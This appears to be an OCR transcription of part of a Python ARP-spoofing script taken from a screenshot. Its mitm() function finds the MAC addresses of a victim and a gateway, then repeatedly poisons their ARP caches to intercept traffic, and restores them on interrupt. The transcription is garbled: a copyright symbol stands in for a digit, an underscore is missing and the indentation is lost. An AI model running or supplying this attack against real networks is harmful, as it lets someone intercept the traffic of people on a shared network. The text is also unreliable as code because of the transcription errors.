 def mitm():
try:
victimMAC = get_mac (victimIP)
except Exception:
os.system("echo © > /proc/sys/net/ipv4/ip_forward")
print ("[!] Couldn't Find Victim MAC Address")
print ("[!] Exiting..")
sys.exit (1)
try:
gateMAC = get_mac (gateIP)
except Exception:
os.system("echo © > /proc/sys/net/ipv4/ip forward")
print ("[!] Couldn't Find Gateway MAC Address")
print ("[!] Exiting...")
sys.exit (1)
print ("[*] Poisoning Targets...")
while 1:
try:
trick(gateMAC, victimMAC)
time.sleep(1.5)
except KeyboardInterrupt:
reARP ()
break
mitm()